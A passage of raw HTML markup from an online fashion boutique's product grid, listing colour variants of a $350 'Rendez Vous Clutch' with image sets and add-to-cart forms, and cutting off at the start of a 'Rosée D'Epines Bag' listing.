//vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=2246&amp;v=1756809854&amp;width=1728 1728w, //vanina.me/cdn/shop/files/G1.png?crop=center&amp;height=2534&amp;v=1756809854&amp;width=1950 1950w, //vanina.me/cdn/shop/files/G1.png?v=1756809854&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=923&amp;v=1757335392&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=176&amp;v=1757335392&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=207&amp;v=1757335392&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=233&amp;v=1757335392&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=286&amp;v=1757335392&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=330&amp;v=1757335392&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=369&amp;v=1757335392&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=379&amp;v=1757335392&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=415&amp;v=1757335392&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=624&amp;v=1757335392&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=686&amp;v=1757335392&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=831&amp;v=1757335392&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=935&amp;v=1757335392&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=1248&amp;v=1757335392&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?crop=center&amp;height=1403&amp;v=1757335392&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC09096_58eb38d6-f81b-458d-afe9-59070c68ee86.jpg?v=1757335392&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8725996830948"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8725996830948" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46698534994148"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8725996830948" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form>


<template data-quick-add-modal-template>
  <dialog class="product-quick-add" data-product-id="8725996830948" data-section-id="template--16769203929316__main-8725996830948" inert data-quick-add-modal>
    <form method="dialog">
      <button class="visually-hidden" aria-label="Close" autofocus></button>
    </form>

    <div class="product-quick-add__content" data-product-upsell-container data-scroll-lock-scrollable>
      <div class="product-quick-add__close-outer">
        <button class="product-quick-add__close drawer__close" aria-label="Close" data-quick-add-modal-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>

      <div class="product-quick-add__inner" data-product-upsell-ajax></div>

      <div class="loader loader--top"><div class="loader-indeterminate"></div></div>
    </div>
  </dialog>
</template></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/clutch-rendez-vous_1_black" aria-label="Rendez Vous Clutch" data-product-link="/products/clutch-rendez-vous_1_black"><p class="product-item__title product-title-new">Rendez Vous Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$350 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8725996929252" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/clutch-rendez-vous_1_gold" aria-label="Rendez Vous Clutch" data-product-link="/products/clutch-rendez-vous_1_gold"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="0"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8725996929252"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=1538&amp;v=1756809857&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=176&amp;v=1756809857&amp;width=136 136w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=207&amp;v=1756809857&amp;width=160 160w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=233&amp;v=1756809857&amp;width=180 180w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=286&amp;v=1756809857&amp;width=220 220w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=330&amp;v=1756809857&amp;width=254 254w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=369&amp;v=1756809857&amp;width=284 284w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=379&amp;v=1756809857&amp;width=292 292w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=415&amp;v=1756809857&amp;width=320 320w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=624&amp;v=1756809857&amp;width=480 480w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=686&amp;v=1756809857&amp;width=528 528w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=831&amp;v=1756809857&amp;width=640 640w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=935&amp;v=1756809857&amp;width=720 720w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=1248&amp;v=1756809857&amp;width=960 960w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=1403&amp;v=1756809857&amp;width=1080 1080w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=1684&amp;v=1756809857&amp;width=1296 1296w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=1965&amp;v=1756809857&amp;width=1512 1512w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=2246&amp;v=1756809857&amp;width=1728 1728w, //vanina.me/cdn/shop/files/G9.png?crop=center&amp;height=2534&amp;v=1756809857&amp;width=1950 1950w, //vanina.me/cdn/shop/files/G9.png?v=1756809857&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=923&amp;v=1757335367&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=176&amp;v=1757335367&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=207&amp;v=1757335367&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=233&amp;v=1757335367&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=286&amp;v=1757335367&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=330&amp;v=1757335367&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=369&amp;v=1757335367&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=379&amp;v=1757335367&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=415&amp;v=1757335367&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=624&amp;v=1757335367&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=686&amp;v=1757335367&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=831&amp;v=1757335367&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=935&amp;v=1757335367&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=1248&amp;v=1757335367&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08668.jpg?crop=center&amp;height=1403&amp;v=1757335367&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08668.jpg?v=1757335367&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8725996929252"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8725996929252" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46698535092452"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8725996929252" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form>


<template data-quick-add-modal-template>
  <dialog class="product-quick-add" data-product-id="8725996929252" data-section-id="template--16769203929316__main-8725996929252" inert data-quick-add-modal>
    <form method="dialog">
      <button class="visually-hidden" aria-label="Close" autofocus></button>
    </form>

    <div class="product-quick-add__content" data-product-upsell-container data-scroll-lock-scrollable>
      <div class="product-quick-add__close-outer">
        <button class="product-quick-add__close drawer__close" aria-label="Close" data-quick-add-modal-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>

      <div class="product-quick-add__inner" data-product-upsell-ajax></div>

      <div class="loader loader--top"><div class="loader-indeterminate"></div></div>
    </div>
  </dialog>
</template></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/clutch-rendez-vous_1_gold" aria-label="Rendez Vous Clutch" data-product-link="/products/clutch-rendez-vous_1_gold"><p class="product-item__title product-title-new">Rendez Vous Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$350 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8725997093092" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/clutch-rendez-vous_1_brown" aria-label="Rendez Vous Clutch" data-product-link="/products/clutch-rendez-vous_1_brown"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="150"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8725997093092"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=1538&amp;v=1756809862&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=176&amp;v=1756809862&amp;width=136 136w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=207&amp;v=1756809862&amp;width=160 160w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=233&amp;v=1756809862&amp;width=180 180w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=286&amp;v=1756809862&amp;width=220 220w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=330&amp;v=1756809862&amp;width=254 254w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=369&amp;v=1756809862&amp;width=284 284w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=379&amp;v=1756809862&amp;width=292 292w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=415&amp;v=1756809862&amp;width=320 320w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=624&amp;v=1756809862&amp;width=480 480w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=686&amp;v=1756809862&amp;width=528 528w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=831&amp;v=1756809862&amp;width=640 640w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=935&amp;v=1756809862&amp;width=720 720w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=1248&amp;v=1756809862&amp;width=960 960w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=1403&amp;v=1756809862&amp;width=1080 1080w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=1684&amp;v=1756809862&amp;width=1296 1296w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=1965&amp;v=1756809862&amp;width=1512 1512w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=2246&amp;v=1756809862&amp;width=1728 1728w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?crop=center&amp;height=2534&amp;v=1756809862&amp;width=1950 1950w, //vanina.me/cdn/shop/files/G7_35a409c0-51ee-4b15-8a25-d43d004cf8e8.png?v=1756809862&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=923&amp;v=1757335343&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=176&amp;v=1757335343&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=207&amp;v=1757335343&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=233&amp;v=1757335343&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=286&amp;v=1757335343&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=330&amp;v=1757335343&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=369&amp;v=1757335343&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=379&amp;v=1757335343&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=415&amp;v=1757335343&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=624&amp;v=1757335343&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=686&amp;v=1757335343&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=831&amp;v=1757335343&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=935&amp;v=1757335343&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=1248&amp;v=1757335343&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC09096.jpg?crop=center&amp;height=1403&amp;v=1757335343&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC09096.jpg?v=1757335343&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8725997093092"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8725997093092" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46698535256292"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8725997093092" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form>


<template data-quick-add-modal-template>
  <dialog class="product-quick-add" data-product-id="8725997093092" data-section-id="template--16769203929316__main-8725997093092" inert data-quick-add-modal>
    <form method="dialog">
      <button class="visually-hidden" aria-label="Close" autofocus></button>
    </form>

    <div class="product-quick-add__content" data-product-upsell-container data-scroll-lock-scrollable>
      <div class="product-quick-add__close-outer">
        <button class="product-quick-add__close drawer__close" aria-label="Close" data-quick-add-modal-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>

      <div class="product-quick-add__inner" data-product-upsell-ajax></div>

      <div class="loader loader--top"><div class="loader-indeterminate"></div></div>
    </div>
  </dialog>
</template></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/clutch-rendez-vous_1_brown" aria-label="Rendez Vous Clutch" data-product-link="/products/clutch-rendez-vous_1_brown"><p class="product-item__title product-title-new">Rendez Vous Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$350 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8726845292772" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/bag-rosee-depines_silver-and-pearl" aria-label="Rosée D&#39;Epines Bag" data-product-link="/products/bag-rosee-depines_silver-and-pearl"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8726845292772"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=923&amp;v=1756908452&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=176&amp;v=1756908452&amp;width=136 136w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=207&amp;v=1756908452&amp;width=160 160w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=233&amp;v=1756908452&amp;width=180 180w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=286&amp;v=1756908452&amp;width=220 220w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=330&amp;v=1756908452&amp;width=254 254w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=369&amp;v=1756908452&amp;width=284 284w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=379&amp;v=1756908452&amp;width=292 292w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=415&amp;v=1756908452&amp;width=320 320w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=624&amp;v=1756908452&amp;width=480 480w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=686&amp;v=1756908452&amp;width=528 528w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=831&amp;v=1756908452&amp;width=640 640w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=935&amp;v=1756908452&amp;width=720 720w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=1248&amp;v=1756908452&amp;width=960 960w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?crop=center&amp;height=1403&amp;v=1756908452&amp;width=1080 1080w, //vanina.me/cdn/shop/files/L1_841571b4-bb9a-43d4-9209-7e0d2468ae6e.png?v=1756908452&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
